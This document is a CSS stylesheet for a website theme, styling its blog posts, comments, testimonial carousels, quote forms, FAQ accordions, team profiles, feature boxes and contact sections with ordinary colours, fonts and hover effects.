.blog-style-one .blog-list-sidebar .single-blog-list .cat-list a {
  font-size: 16px;
  color: rgb(136, 136, 136);
  line-height: 1em;
}

.blog-style-one .blog-list-sidebar .single-blog-list:hover {
  background: rgb(38, 38, 38);
}

.blog-style-one .blog-list-sidebar .single-blog-list:hover h3 {
  color: rgb(254, 90, 14);
}

.blog-style-one .blog-list-sidebar .single-blog-list:hover p, .blog-style-one .blog-list-sidebar .single-blog-list:hover .cat-list a {
  color: rgb(246, 246, 246);
}

.blog-style-one .blog-list-sidebar .btn-box {
  border-top: 1px solid rgb(230, 229, 229);
  padding: 16px 30px;
}

.blog-style-one .blog-list-sidebar .btn-box a {
  color: rgb(254, 90, 14);
  font-size: 16px;
  font-weight: 600;
  font-family: Poppins;
  letter-spacing: 0.01em;
  transition: all 0.4s ease 0s;
}

.blog-style-one .blog-list-sidebar .btn-box a:hover {
  color: rgb(37, 37, 37);
}

.single-blog-style-two + .single-blog-style-two {
  margin-top: 60px;
}

.single-blog-style-two .img-box {
  position: relative;
  overflow: hidden;
}

.single-blog-style-two .img-box::after {
  content: "";
  position: absolute;
  inset: 0px;
  background: rgb(255, 255, 255);
  opacity: 0;
  transition: all 0.4s ease 0s;
}

.single-blog-style-two .img-box > img {
  transition: all 0.4s ease 0s;
}

.single-blog-style-two .img-box:hover::after {
  opacity: 0.3;
}

.single-blog-style-two .img-box:hover > img {
  transform: scale(1.03);
}

.single-blog-style-two .text-box {
  background: rgb(248, 248, 248);
  padding: 35px 30px;
}

.single-blog-style-two .text-box h3 {
  margin: 0px;
  font-size: 28px;
  font-weight: 600;
  font-family: Poppins;
  color: rgb(38, 38, 38);
  transition: all 0.4s ease 0s;
  line-height: 1.25em;
}

.single-blog-style-two .text-box h3:hover {
  color: rgb(254, 90, 14);
}

.single-blog-style-two .text-box .meta-info {
  margin-top: 20px;
  margin-bottom: 20px;
}

.single-blog-style-two .text-box .meta-info a {
  color: rgb(85, 85, 85);
  font-size: 15px;
  font-family: Poppins;
  transition: all 0.4s ease 0s;
}

.single-blog-style-two .text-box .meta-info a:hover {
  color: rgb(254, 90, 14);
}

.single-blog-style-two .text-box .meta-info a i {
  color: rgb(254, 90, 14);
  font-size: 12px;
  margin-right: 4px;
}

.single-blog-style-two .text-box .meta-info a + a {
  margin-left: 13px;
}

.single-blog-style-two .text-box p {
  color: rgb(85, 85, 85);
  font-size: 16px;
  line-height: 28px;
  margin: 0px;
}

.single-blog-style-two .text-box a.more {
  display: inline-block;
  width: 202px;
  height: 54px;
  text-align: center;
  color: rgb(255, 255, 255);
  font-family: Poppins;
  font-size: 16px;
  font-weight: 600;
  line-height: 54px;
  transition: all 0.4s ease 0s;
  background: rgb(254, 90, 14);
  margin-top: 25px;
}

.single-blog-style-two .text-box a.more::before {
  background: rgb(37, 37, 37);
}

.blog-post-pagination {
  margin-top: 60px;
}

.blog-post-pagination a {
  display: inline-block;
  vertical-align: middle;
  width: 42px;
  height: 42px;
  line-height: 38px;
  color: rgb(38, 38, 38);
  font-weight: 600;
  font-size: 18px;
  background-color: transparent;
  border-radius: 50%;
  border: 2px solid rgb(204, 203, 203);
  text-align: center;
  transition: all 0.4s ease 0s;
}

.blog-post-pagination a + a {
  margin-left: 10px;
}

.blog-post-pagination a.active, .blog-post-pagination a:hover {
  border-color: rgb(136, 136, 136);
  color: rgb(255, 255, 255);
  background: rgb(136, 136, 136);
}

.blog-details-page .single-blog-style-two .text-box h4 {
  margin: 0px;
  color: rgb(38, 38, 38);
  font-weight: 500;
  font-size: 18px;
}

.blog-details-page .single-blog-style-two .text-box p {
  margin: 0px;
}

.blog-details-page .tags-share-box {
  margin: 35px 0px;
}

.blog-details-page .tags-share-box .tags-box ul {
  margin: 0px;
  padding: 0px;
  list-style: none;
}

.blog-details-page .tags-share-box .tags-box ul li {
  display: inline-block;
}

.blog-details-page .tags-share-box .tags-box ul li + li {
  margin-left: 5px;
}

.blog-details-page .tags-share-box .tags-box ul li a, .blog-details-page .tags-share-box .tags-box ul li span {
  display: block;
}

.blog-details-page .tags-share-box .tags-box ul li span {
  font-size: 15px;
  color: rgb(38, 38, 38);
  font-weight: 500;
  padding-right: 10px;
}

.blog-details-page .tags-share-box .tags-box ul li a {
  border-radius: 20px;
  border: 1px solid rgb(38, 38, 38);
  height: 40px;
  line-height: 40px;
  color: rgb(81, 74, 71);
  font-size: 15px;
  text-align: center;
  padding: 0px 25px;
  transition: all 0.4s ease 0s;
}

.blog-details-page .tags-share-box .tags-box ul li a:hover {
  background: rgb(38, 38, 38);
  border-color: rgb(38, 38, 38);
  color: rgb(255, 255, 255);
}

.blog-details-page .tags-share-box .social {
  padding: 5px 0px;
}

.blog-details-page .tags-share-box .social a {
  display: inline-block;
  width: 32px;
  height: 32px;
  border-radius: 50%;
  background: rgb(59, 89, 150);
  color: rgb(255, 255, 255);
  line-height: 32px;
  font-size: 18px;
  text-align: center;
}

.blog-details-page .tags-share-box .social a + a {
  margin-left: 5px;
}

.blog-details-page .tags-share-box .social a.fa-twitter {
  background: rgb(85, 171, 236);
}

.blog-details-page .tags-share-box .social a.fa-google-plus-g {
  background: rgb(220, 74, 57);
}

.blog-details-page .tags-share-box .social a.fa-dribbble {
  background: rgb(204, 52, 152);
}

.blog-details-page .post-links {
  border-width: 1px 0px;
  border-top-style: solid;
  border-bottom-style: solid;
  border-top-color: rgb(235, 235, 239);
  border-bottom-color: rgb(235, 235, 239);
  border-image: initial;
  border-left-style: initial;
  border-left-color: initial;
  border-right-style: initial;
  border-right-color: initial;
  padding: 19.5px 0px;
  margin-bottom: 35px;
}

.blog-details-page .post-links a {
  font-size: 15px;
  color: rgb(81, 74, 71);
  transition: all 0.4s ease 0s;
}

.blog-details-page .post-links a:hover {
  color: rgb(38, 38, 38);
}

.blog-details-page .post-links a.prev-post i {
  margin-right: 3px;
}

.blog-details-page .post-links a.next-post i {
  margin-left: 3px;
}

.blog-details-page .title-blog-details-page {
  margin-bottom: 30px;
}

.blog-details-page .title-blog-details-page h3 {
  margin: 0px;
  color: rgb(38, 38, 38);
  font-size: 24px;
  font-family: Poppins;
  font-weight: 600;
}

.blog-details-page .title-blog-details-page h3 span {
  font-family: "Playfair Display", serif;
  font-weight: bold;
  font-style: italic;
  background: linear-gradient(to right, rgb(248, 5, 3) 0%, rgb(255, 125, 9) 100%) text;
  -webkit-text-fill-color: transparent;
}

.blog-details-page .title-blog-details-page h3::after {
  display: inline-block;
  vertical-align: middle;
  content: "";
  width: 38px;
  height: 2px;
  background: rgb(136, 136, 136);
  margin-left: 15px;
  margin-top: 18px;
}

.blog-details-page .comment-box-wrapper {
  margin-bottom: 80px;
}

.blog-details-page .comment-box-wrapper .single-comment-box + .single-comment-box {
  margin-top: 30px;
}

.blog-details-page .comment-box-wrapper .single-comment-box .img-box, .blog-details-page .comment-box-wrapper .single-comment-box .text-box {
  display: table-cell;
  vertical-align: top;
}

.blog-details-page .comment-box-wrapper .single-comment-box .img-box {
  width: 75px;
}

.blog-details-page .comment-box-wrapper .single-comment-box .img-box > img {
  width: 100%;
  border-radius: 50%;
}

.blog-details-page .comment-box-wrapper .single-comment-box .text-box {
  padding-left: 30px;
}

.blog-details-page .comment-box-wrapper .single-comment-box .text-box .inner {
  background: rgb(244, 244, 250);
  padding: 25px;
  position: relative;
}

.blog-details-page .comment-box-wrapper .single-comment-box .text-box h3, .blog-details-page .comment-box-wrapper .single-comment-box .text-box p {
  margin: 0px;
}

.blog-details-page .comment-box-wrapper .single-comment-box .text-box span.date {
  display: block;
  line-height: 1em;
  color: rgb(81, 74, 71);
  font-weight: 500;
  font-size: 14px;
}

.blog-details-page .comment-box-wrapper .single-comment-box .text-box h3 {
  font-size: 18px;
  color: rgb(21, 10, 51);
  font-weight: 600;
  font-family: Poppins;
  margin-bottom: 15px;
}

.blog-details-page .comment-box-wrapper .single-comment-box .text-box p {
  font-size: 15px;
  color: rgb(81, 74, 71);
  line-height: 27px;
  margin-top: 15px;
}

.blog-details-page .comment-box-wrapper .single-comment-box .text-box a.reply {
  color: rgb(255, 255, 255);
  font-size: 15px;
  font-weight: 500;
  width: 82px;
  height: 35px;
  background: rgb(254, 90, 14);
  border-radius: 17.5px;
  line-height: 35px;
  position: absolute;
  top: 25px;
  right: 25px;
  display: inline-block;
  text-align: center;
  transition: all 0.4s ease 0s;
}

.blog-details-page .comment-box-wrapper .single-comment-box .text-box a.reply:hover {
  background: rgb(37, 37, 37);
}

.blog-details-page .comment-box-wrapper .single-comment-box.second-level {
  padding-left: 100px;
}

.blog-details-page .comment-box-wrapper .single-comment-box.third-level {
  padding-left: 200px;
}

@media (max-width: 736px) {
  .blog-details-page .comment-box-wrapper .single-comment-box.second-level {
      padding-left: 0px;
  }

  .blog-details-page .comment-box-wrapper .single-comment-box.third-level {
      padding-left: 0px;
  }
}

.blog-details-page .comment-form {
  margin-left: -7.5px;
  margin-right: -7.5px;
}

.blog-details-page .comment-form [class*="col-"] {
  padding-left: 7.5px;
  padding-right: 7.5px;
}

.blog-details-page .comment-form input, .blog-details-page .comment-form textarea {
  outline: none;
  width: 100%;
  height: 46px;
  border: 1px solid rgb(224, 224, 224);
  padding-left: 25px;
  display: block;
}

.blog-details-page .comment-form input.error, .blog-details-page .comment-form textarea.error {
  background: rgba(255, 0, 0, 0.5);
}

.blog-details-page .comment-form label.error {
  display: none !important;
}

.blog-details-page .comment-form input {
  margin-bottom: 15px;
}

.blog-details-page .comment-form textarea {
  height: 116px;
  margin-top: 0px;
  padding-top: 10px;
  margin-bottom: 15px;
}

.blog-details-page .comment-form button.thm-btn {
  border: none;
  outline: none;
  width: 202px;
  height: 54px;
  line-height: 54px;
  text-align: center;
  background: rgb(254, 90, 14);
  font-size: 16px;
  border-radius: 0px;
  display: inline-block;
  vertical-align: middle;
  margin-left: auto;
  margin-right: auto;
  color: rgb(255, 255, 255);
  font-family: Poppins;
  font-weight: 600;
}

.blog-details-page .comment-form button.thm-btn::before {
  background: rgb(37, 37, 37);
}

.testimonials-style-one {
  padding-bottom: 125px;
}

.testimonials-style-one .sec-title {
  margin-bottom: 70px;
}

.single-testimonials-style-one {
  background: rgb(245, 245, 245);
  position: relative;
  padding-left: 55px;
  padding-top: 50px;
  padding-bottom: 45px;
  margin-bottom: 100px;
}

.single-testimonials-style-one h3, .single-testimonials-style-one p {
  margin: 0px;
}

.single-testimonials-style-one h3 {
  font-size: 20px;
  font-family: Poppins;
  color: rgb(37, 37, 37);
  font-weight: 600;
  margin-bottom: 15px;
}

.single-testimonials-style-one p {
  font-size: 15px;
  line-height: 27px;
  color: rgb(84, 84, 84);
  width: 83%;
}

.single-testimonials-style-one img.qoute-img {
  position: absolute;
  top: 25px;
  right: 35px;
  width: auto;
}

.single-testimonials-style-one .name-box {
  position: absolute;
  bottom: -100px;
  left: 55px;
}

.single-testimonials-style-one .name-box .img-box, .single-testimonials-style-one .name-box .text-box {
  display: table-cell;
  vertical-align: middle;
}

.single-testimonials-style-one .name-box .img-box {
  width: 70px;
  border-radius: 50%;
}

.single-testimonials-style-one .name-box .img-box img {
  width: 100%;
  border-radius: 50%;
}

.single-testimonials-style-one .name-box .text-box {
  padding-left: 15px;
}

.single-testimonials-style-one .name-box .text-box h4 {
  margin: 0px;
  color: rgb(84, 84, 84);
  font-size: 18px;
  font-weight: 600;
  font-family: Poppins;
}

.single-testimonials-style-one .name-box .text-box span {
  font-size: 16px;
  color: rgb(84, 84, 84);
}

.testimonials-style-one-carousel .owl-nav {
  margin: 0px;
}

.testimonials-style-one-carousel .owl-nav [class*="owl-"] {
  width: 28px;
  height: 28px;
  border-radius: 50%;
  background: rgb(221, 221, 221);
  color: rgb(136, 136, 136);
  font-size: 15px;
  margin: -40px 0px 0px;
  padding: 0px;
  text-align: center;
  line-height: 28px;
  transition: all 0.4s ease 0s;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}

.testimonials-style-one-carousel .owl-nav [class*="owl-"]:hover {
  background: rgb(254, 90, 14);
}

.testimonials-style-one-carousel .owl-nav .owl-prev {
  left: -14px;
}

.testimonials-style-one-carousel .owl-nav .owl-next {
  right: -14px;
}

.single-testimonial-style-two .inner {
  background: rgb(37, 37, 37);
  position: relative;
  z-index: 999;
}

.single-testimonial-style-two p {
  position: relative;
  color: rgb(231, 233, 234);
  padding-top: 30px;
  padding-bottom: 20px;
  font-size: 18px;
  line-height: 28px;
  margin: 0px;
}

.single-testimonial-style-two p i.fas {
  color: rgb(254, 90, 14);
  font-size: 17px;
  position: absolute;
}

.single-testimonial-style-two p i.fa-quote-left {
  top: 0px;
  left: 0px;
}

.single-testimonial-style-two p i.fa-quote-right {
  bottom: 0px;
  right: 0px;
}

.single-testimonial-style-two .client-info-box {
  margin-top: 30px;
}

.single-testimonial-style-two .client-info-box .img-box, .single-testimonial-style-two .client-info-box .text-box {
  display: table-cell;
  vertical-align: middle;
}

.single-testimonial-style-two .client-info-box .img-box {
  width: 90px;
}

.single-testimonial-style-two .client-info-box .img-box > img {
  width: 100%;
  border-radius: 50%;
  border: 5px solid rgb(255, 255, 255);
}

.single-testimonial-style-two .client-info-box .text-box {
  padding-left: 15px;
}

.single-testimonial-style-two .client-info-box .text-box h3 {
  margin: 0px;
  color: rgb(255, 255, 255);
  font-size: 22px;
  font-weight: 600;
  font-family: Poppins;
}

.single-testimonial-style-two .client-info-box .text-box p {
  margin: 0px;
  color: rgb(254, 90, 14);
  font-size: 16px;
  padding: 0px;
}

.testimonials-style-two-carousel .owl-stage-outer::before, .testimonials-style-two-carousel .owl-stage-outer::after {
  content: "";
  width: 1px;
  height: calc(100% + 0px);
  position: absolute;
  top: 0px;
  background: rgb(64, 63, 63);
  z-index: -1;
}

.testimonials-style-two-carousel .owl-stage-outer::before {
  left: 31.83%;
}

.testimonials-style-two-carousel .owl-stage-outer::after {
  right: 31.83%;
}

.testimonials-style-two-carousel .owl-dots {
  margin-top: 60px;
  display: none !important;
}

.testimonials-style-two-carousel .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  margin: 5px;
  background: rgb(51, 150, 236);
}

.testimonials-style-two-carousel .owl-dots .owl-dot.active span, .testimonials-style-two-carousel .owl-theme .owl-dots .owl-dot:hover span {
  background: rgb(255, 255, 255);
}

.testimonials-style-two-carousel .owl-nav {
  margin-top: 40px;
  display: none;
}

.testimonials-style-two-carousel .owl-nav [class*="owl-"] {
  width: 40px;
  height: 40px;
  background: rgb(255, 255, 255);
  color: rgb(0, 0, 0);
  font-size: 16px;
  padding: 0px;
  border-radius: 50%;
  line-height: 40px;
  transition: all 0.4s ease 0s;
}

.testimonials-style-two-carousel .owl-nav [class*="owl-"]:hover {
  background: rgb(20, 125, 216);
  color: rgb(255, 255, 255);
}

.testimonials-style-two {
  padding: 31px 0px;
  background: url("../img/testi-2-bg.jpg") center center / 100% 100% no-repeat rgb(38, 38, 38);
}

.testimonials-style-two .sec-title {
  margin-bottom: 90px;
}

.testimonials-style-three {
  padding-top: 225px;
  padding-bottom: 110px;
  background: url("../img/testi-bg.jpg") center center / cover no-repeat fixed rgb(0, 0, 0);
  position: relative;
}

.testimonials-style-three::before {
  content: "";
  background: rgb(54, 18, 1);
  opacity: 0.65;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0px;
  left: 0px;
}

.testimonials-style-three .container {
  position: relative;
  z-index: 10;
  max-width: 930px;
}

.testimonials-style-three .sec-title {
  padding-left: 202px;
  margin-bottom: 30px;
}

.testimonials-style-three .single-testimonials-style-three .img-box, .testimonials-style-three .single-testimonials-style-three .text-box {
  display: table-cell;
  vertical-align: top;
}

.testimonials-style-three .single-testimonials-style-three .img-box {
  width: 102px;
}

.testimonials-style-three .single-testimonials-style-three .img-box > img {
  width: 100%;
  border-radius: 50%;
  margin-top: 4px;
}

.testimonials-style-three .single-testimonials-style-three .text-box {
  padding-left: 100px;
  position: relative;
  padding-bottom: 10px;
}

.testimonials-style-three .single-testimonials-style-three .text-box p {
  color: rgb(255, 255, 255);
  font-size: 16px;
  line-height: 28px;
  margin: 0px;
}

.testimonials-style-three .single-testimonials-style-three .text-box .client-name {
  margin-top: 30px;
  text-align: right;
  color: rgb(255, 255, 255);
  font-size: 15px;
  font-weight: 500;
}

.testimonials-style-three .single-testimonials-style-three .text-box .client-name span {
  color: rgb(254, 90, 14);
}

.testimonials-style-three .single-testimonials-style-three .text-box::after {
  content: "";
  width: 48px;
  height: 39px;
  background: url("../img/testi-quote-1-1.png") 0px 0px no-repeat transparent;
  position: absolute;
  bottom: 0px;
  left: 100px;
}

.testimonials-style-three .single-testimonials-style-three .text-box::before {
  content: "";
  width: 2px;
  height: 107px;
  background: rgb(255, 255, 255);
  position: absolute;
  top: 4px;
  left: 50px;
}

.testimonials-style-three-carousel .owl-nav {
  margin: 0px;
  position: absolute;
  top: -75px;
  right: 0px;
}

.testimonials-style-three-carousel .owl-nav [class*="owl-"] {
  width: 45px;
  height: 45px;
  border-radius: 0px;
  background: transparent;
  color: rgb(255, 255, 255);
  font-size: 20px;
  margin: 0px;
  padding: 0px;
  text-align: center;
  line-height: 41px;
  border: 2px solid rgb(255, 255, 255);
  transition: all 0.4s ease 0s;
}

.testimonials-style-three-carousel .owl-nav [class*="owl-"]:hover {
  border-color: rgb(254, 90, 14);
  background: rgb(254, 90, 14);
}

.testimonials-style-three-carousel .owl-nav [class*="owl-next"] {
  margin-left: 10px;
}

.testimonials-style-four {
  padding-bottom: 60px;
}

.testimonials-style-four .sec-title {
  margin-bottom: 55px;
  border-bottom: 1px solid rgb(224, 224, 224);
  padding-bottom: 20px;
}

.testimonials-style-four .sec-title p {
  font-size: 18px;
  line-height: 28px;
  color: rgb(84, 84, 84);
  padding-left: 0px;
  padding-top: 7px;
}

.testimonials-style-four .single-testimonial-style-four {
  margin-bottom: 60px;
}

.testimonials-style-four .single-testimonial-style-four .top-box {
  position: relative;
}

.testimonials-style-four .single-testimonial-style-four .top-box i.qoute-icon {
  color: rgb(0, 0, 0);
  font-size: 35px;
  position: absolute;
  top: 0px;
  right: 20px;
  transform: rotateX(180deg);
}

.testimonials-style-four .single-testimonial-style-four .top-box .text-box h3 {
  margin: 0px 0px 5px;
  color: rgb(37, 37, 37);
  font-size: 24px;
  font-weight: 600;
  font-family: Poppins;
}

.testimonials-style-four .single-testimonial-style-four .top-box .text-box h4 {
  margin: 15px 0px 0px;
  color: rgb(135, 135, 135);
  font-size: 16px;
  font-weight: 400;
}

.testimonials-style-four .single-testimonial-style-four .content-box {
  padding-top: 25px;
}

.testimonials-style-four .single-testimonial-style-four .content-box p {
  color: rgb(115, 119, 124);
  font-size: 15px;
  line-height: 27px;
  letter-spacing: 0.025em;
  font-family: Rubik;
  margin: 0px;
}

.testimonials-style-four .single-testimonial-style-four .content-box .stars {
  margin-top: 20px;
}

.testimonials-style-four .single-testimonial-style-four .content-box .stars i {
  color: rgb(253, 89, 18);
  font-size: 15px;
}

.testimonials-style-four .single-testimonial-style-four .content-box .stars i + i {
  margin-left: 5px;
}

.rqa-box {
  background: rgb(38, 38, 38);
  padding: 45px 30px;
}

.rqa-box h3, .rqa-box p {
  margin: 0px;
}

.rqa-box h3 {
  font-size: 28px;
  color: rgb(255, 255, 255);
  font-weight: 600;
  font-family: Poppins;
}

.rqa-box h3 span {
  color: rgb(254, 90, 14);
  font-family: "Playfair Display", serif;
  font-weight: bold;
  font-style: italic;
  background: linear-gradient(to right, rgb(248, 5, 3) 0%, rgb(255, 125, 9) 100%) text;
  -webkit-text-fill-color: transparent;
}

.rqa-box h3::after {
  display: inline-block;
  vertical-align: middle;
  content: "";
  width: 38px;
  height: 2px;
  margin-top: 7px;
  background: rgb(255, 255, 255);
  margin-left: 15px;
}

.rqa-box p {
  font-size: 18px;
  line-height: 28px;
  color: rgb(255, 255, 255);
  margin-top: 15px;
}

.rqa-box form.rqa-form {
  margin-top: 20px;
}

.rqa-box form.rqa-form input, .rqa-box form.rqa-form textarea {
  width: 100%;
  height: 42px;
  color: rgb(177, 177, 177);
  font-size: 16px;
  padding-left: 20px;
  display: block;
}

.rqa-box form.rqa-form input::-webkit-input-placeholder, .rqa-box form.rqa-form textarea::-webkit-input-placeholder {
  color: rgb(177, 177, 177);
}

.rqa-box form.rqa-form input + input {
  margin-top: 8px;
}

.rqa-box form.rqa-form textarea {
  height: 121px;
  margin-top: 8px;
  margin-bottom: 25px;
  padding-top: 10px;
}

.rqa-box form.rqa-form button {
  display: inline-block;
  width: 172px;
  height: 44px;
  border: none;
  outline: none;
  background: rgb(254, 90, 14);
  color: rgb(255, 255, 255);
  font-size: 16px;
  font-family: Poppins;
  font-weight: 600;
  line-height: 44px;
}

.rqa-box form.rqa-form button i {
  margin-left: 4px;
}

.rqa-box form.rqa-form button::before {
  background: rgb(255, 255, 255);
}

.rqa-box form.rqa-form button:hover {
  color: rgb(37, 37, 37);
}

.faq-style-one .sec-title {
  padding-top: 25px;
  margin-bottom: 45px;
}

.faq-style-one .accrodion-grp {
  background: rgb(246, 246, 246);
  padding-top: 10px;
  padding-bottom: 10px;
}

.faq-style-one .accrodion-grp .accrodion {
  padding-left: 25px;
  padding-right: 25px;
}

.faq-style-one .accrodion-grp .accrodion + .accrodion .accrodion-title {
  border-top: 1px solid rgb(225, 225, 225);
}

.faq-style-one .accrodion-grp .accrodion .accrodion-title {
  padding: 22px 0px;
  cursor: pointer;
  transition: all 0.4s ease 0s;
}

.faq-style-one .accrodion-grp .accrodion .accrodion-title h4 {
  margin: 0px;
  position: relative;
  font-size: 18px;
  color: rgb(38, 38, 38);
  font-weight: 600;
  font-family: Poppins;
}

.faq-style-one .accrodion-grp .accrodion .accrodion-title h4::before {
  content: "";
  font-family: "Font Awesome 5 Free";
  color: rgb(153, 153, 153);
  font-size: 10px;
  position: absolute;
  top: 50%;
  right: 0px;
  transform: translateY(-50%);
  font-weight: 900;
  width: 25px;
  height: 25px;
  line-height: 21px;
  border-radius: 50%;
  border: 2px solid rgb(153, 153, 153);
  text-align: center;
}

.faq-style-one .accrodion-grp .accrodion .accrodion-content .inner {
  padding-bottom: 20px;
}

.faq-style-one .accrodion-grp .accrodion .accrodion-content p {
  margin: 0px;
  font-size: 16px;
  line-height: 26px;
  color: rgb(85, 85, 85);
}

.faq-style-one .accrodion-grp .accrodion.active .accrodion-title h4 {
  color: rgb(254, 90, 14);
}

.faq-style-one .accrodion-grp .accrodion.active .accrodion-title h4::before {
  content: "";
  font-weight: 900;
  color: rgb(38, 38, 38);
  border-color: rgb(38, 38, 38);
}

.faq-style-one a.more-info {
  color: rgb(254, 90, 14);
  font-size: 16px;
  font-weight: 600;
  font-family: Poppins;
  letter-spacing: 0.01em;
  display: inline-block;
  margin-top: 35px;
  transition: all 0.4s ease 0s;
  margin-left: 0px;
}

.faq-style-one a.more-info:hover {
  margin-left: 10px;
}

.single-team-style-one .img-box {
  position: relative;
}

.single-team-style-one .img-box > img {
  position: relative;
  z-index: 3;
}

.single-team-style-one .img-box .name-box {
  width: 90%;
  position: absolute;
  bottom: 65px;
}

.single-team-style-one .img-box .name-box .inner {
  background: rgb(254, 90, 14);
  color: rgb(255, 255, 255);
  font-size: 18px;
  line-height: 1.2em;
  font-weight: 600;
  font-family: Poppins;
  padding: 17px 0px;
  z-index: 4;
  position: relative;
}

.single-team-style-one .img-box .name-box::after {
  content: "";
  position: absolute;
  top: 100%;
  right: 0px;
  width: 58px;
  height: 51px;
  background: url("../img/team-tri-shape.png") 0px 0px no-repeat transparent;
  margin-top: -2px;
  z-index: 1;
}

.single-team-style-one .text-box p {
  margin: 19px 0px 0px;
  color: rgb(136, 136, 136);
  font-size: 16px;
}

.single-team-style-one .text-box .social {
  margin-top: 5px;
}

.single-team-style-one .text-box .social a {
  color: rgb(38, 38, 38);
  font-size: 16px;
  transition: all 0.4s ease 0s;
}

.single-team-style-one .text-box .social a:hover {
  color: rgb(254, 90, 14);
}

.single-team-style-one .text-box .social a + a {
  margin-left: 11px;
}

.team-style-one .sec-title {
  margin-bottom: 85px;
}

.team-page {
  padding-bottom: 75px;
}

.team-page .single-team-style-one {
  margin-bottom: 50px;
}

.single-team-style-two {
  text-align: center;
}

.single-team-style-two .img-box {
  width: 185px;
  margin-left: auto;
  margin-right: auto;
  overflow: hidden;
  position: relative;
  border-radius: 50%;
}

.single-team-style-two .img-box .social {
  position: absolute;
  inset: 0px;
  background: rgba(254, 90, 14, 0.75);
  display: flex;
  -webkit-box-align: center;
  align-items: center;
  border-radius: 50%;
  transform: scale(0);
  transition: all 0.4s ease 0s;
}

.single-team-style-two .img-box .social .inner {
  text-align: center;
  width: 100%;
}

.single-team-style-two .img-box .social a {
  font-size: 16px;
  color: rgb(255, 255, 255);
}

.single-team-style-two .img-box .social a + a {
  margin-left: 10px;
}

.single-team-style-two .img-box > img {
  border-radius: 50%;
  width: 100%;
  transition: all 0.4s ease 0s;
  transform: scale(1);
}

.single-team-style-two .img-box:hover > img {
  transform: scale(1.02);
}

.single-team-style-two .img-box:hover .social {
  transform: scale(1);
}

.single-team-style-two .text-box h3, .single-team-style-two .text-box p {
  margin: 0px;
}

.single-team-style-two .text-box h3 {
  color: rgb(38, 38, 38);
  font-family: Poppins;
  font-size: 18px;
  font-weight: 600;
  margin-top: 30px;
}

.single-team-style-two .text-box p {
  font-size: 16px;
  color: rgb(136, 136, 136);
  margin-top: 5px;
}

.team-style-two .sec-title {
  margin-bottom: 75px;
}

.team-style-two-carousel .owl-nav [class*="owl-"] {
  width: 28px;
  height: 28px;
  border-radius: 50%;
  background: rgb(221, 221, 221);
  color: rgb(136, 136, 136);
  font-size: 15px;
  margin: 0px;
  padding: 0px;
  text-align: center;
  line-height: 28px;
  transition: all 0.4s ease 0s;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}

.team-style-two-carousel .owl-nav [class*="owl-"]:hover {
  background: rgb(254, 90, 14);
}

.team-style-two-carousel .owl-nav .owl-prev {
  left: -14px;
}

.team-style-two-carousel .owl-nav .owl-next {
  right: -14px;
}

.feature-style-one [class*="col-md"]:nth-child(1) {
  background: rgb(246, 246, 246);
  padding: 0px;
}

.feature-style-one [class*="col-md"]:nth-child(2) {
  background: rgb(254, 90, 14);
  padding: 0px;
}

.feature-style-one [class*="col-md"]:nth-child(3) {
  background: rgb(38, 38, 38);
  padding: 0px;
}

.feature-style-one.overlapped-top {
  margin-top: -85.5px;
  position: relative;
  z-index: 20;
}

.feature-style-one.overlapped-bottom {
  margin-bottom: -85.5px;
  position: relative;
  z-index: 20;
}

.feature-style-one .single-feature-style-one {
  padding: 41px 25px;
}

.feature-style-one .single-feature-style-one .icon-box, .feature-style-one .single-feature-style-one .text-box {
  display: table-cell;
  vertical-align: middle;
}

.feature-style-one .single-feature-style-one .icon-box {
  width: 60px;
}

.feature-style-one .single-feature-style-one .icon-box i {
  color: rgb(0, 0, 0);
  font-size: 60px;
}

.feature-style-one .single-feature-style-one .text-box {
  padding-left: 20px;
}

.feature-style-one .single-feature-style-one .text-box h3, .feature-style-one .single-feature-style-one .text-box p {
  margin: 0px;
}

.feature-style-one .single-feature-style-one .text-box h3 {
  font-size: 24px;
  font-family: Poppins;
  font-weight: 600;
  color: rgb(38, 38, 38);
}

.feature-style-one .single-feature-style-one .text-box p {
  font-size: 16px;
  line-height: 24px;
  color: rgb(85, 85, 85);
  margin-top: 15px;
}

.feature-style-one .single-feature-style-one.light .icon-box i {
  color: rgb(255, 255, 255);
}

.feature-style-one .single-feature-style-one.light .text-box h3, .feature-style-one .single-feature-style-one.light .text-box p {
  color: rgb(255, 255, 255);
}

.features-style-two {
  padding-bottom: 120px;
}

.single-features-style-two {
  border: 1px solid rgb(232, 232, 232);
  text-align: center;
  min-height: 306px;
  display: flex;
  -webkit-box-align: center;
  align-items: center;
}

.single-features-style-two .inner {
  width: 100%;
}

.single-features-style-two i {
  font-size: 53px;
  color: rgb(38, 38, 38);
  transition: all 0.4s ease 0s;
}

.single-features-style-two h3, .single-features-style-two p {
  margin: 0px;
  transition: all 0.4s ease 0s;
}

.single-features-style-two h3 {
  font-size: 22px;
  line-height: 27px;
  color: rgb(37, 37, 37);
  font-family: Poppins;
  font-weight: 600;
  letter-spacing: -0.025em;
  margin-top: 18px;
  margin-bottom: 10px;
}

.single-features-style-two p {
  font-size: 15px;
  line-height: 27px;
  color: rgb(84, 84, 84);
  width: 73%;
  margin-left: auto;
  margin-right: auto;
}

.single-features-style-two::before {
  background: rgb(253, 89, 18);
}

.single-features-style-two:hover h3, .single-features-style-two:hover p, .single-features-style-two:hover i {
  color: rgb(255, 255, 255);
}

#contact-google-map {
  width: 100%;
  height: 423px;
}

.contact-info-style-one {
  background: rgb(95, 158, 160);
  border-bottom: 3px solid rgb(254, 90, 14);
  padding: 50px 0px;
}

.contact-info-style-one .title h3, .contact-info-style-one .title p {
  margin: 0px;
}

.contact-info-style-one .title h3 {
  font-family: Poppins;
  font-weight: 600;
  color: rgb(255, 255, 255);
  font-size: 32px;
}

.contact-info-style-one .title h3 span {
  color: rgb(254, 90, 14);
  font-family: "Playfair Display", serif;
  font-weight: bold;
  font-style: italic;
  background: linear-gradient(to right, rgb(248, 5, 3) 0%, rgb(255, 125, 9) 100%) text;
  -webkit-text-fill-color: transparent;
}

.contact-info-style-one .title h3::after {
  display: inline-block;
  vertical-align: bottom;
  content: "";
  width: 38px;
  height: 2px;
  background: rgb(255, 255, 255);
  margin-left: 15px;
}

.contact-info-style-one .title p {
  font-size: 16px;
  line-height: 28px;
  color: rgb(255, 255, 255);
  letter-spacing: 0.01em;
  margin-top: 8px;
}

.contact-info-style-one .contact-infos {
  padding: 6px 0px 21px 70px;
  display: contents;
}

.contact-info-style-one .contact-infos .single-contact-infos {
  display: inline-block;
  vertical-align: middle;
}

